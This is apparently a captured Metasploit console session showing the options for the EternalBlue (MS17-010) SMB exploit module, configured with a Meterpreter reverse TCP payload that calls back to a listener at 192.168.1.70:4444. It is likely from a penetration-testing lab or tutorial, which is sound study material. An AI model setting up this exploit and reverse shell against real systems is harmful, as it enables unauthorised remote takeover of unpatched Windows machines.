 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windo
                                             ws Embedded Standard 7 target machines.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows E
                                             mbedded Standard 7 target machines.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded St
                                             andard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.1.70     yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic Target
View the full module info with the info, or info -d command.